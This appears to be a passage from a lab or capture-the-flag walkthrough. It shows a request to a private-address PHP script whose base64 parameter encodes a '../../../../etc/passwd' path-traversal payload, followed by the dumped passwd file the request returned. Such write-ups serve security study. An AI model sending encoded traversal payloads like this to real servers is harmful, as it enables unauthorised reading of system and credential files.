 192.168.2.38/v.php?a=Li4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA==
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:104::/var/spool/exim4:/bin/false
dovecot:x:102:106:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
dovenull:x:103:65534:Dovecot login user,,,:/nonexistent:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
debian-spamd:x:105:107::/var/lib/spamassassin:/bin/sh
underdist:x:1000:1000:underdist,,,:/home/underdist:/bin/bash
postfix:x:106:109::/var/spool/postfix:/bin/false
cuervo:x:1001:1001:,,,:/home/cuervo:/bin/bash
smmta:x:107:111:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false
smmsp:x:108:112:Mail Submission Program,,,:/var/lib/sendmail:/bin/false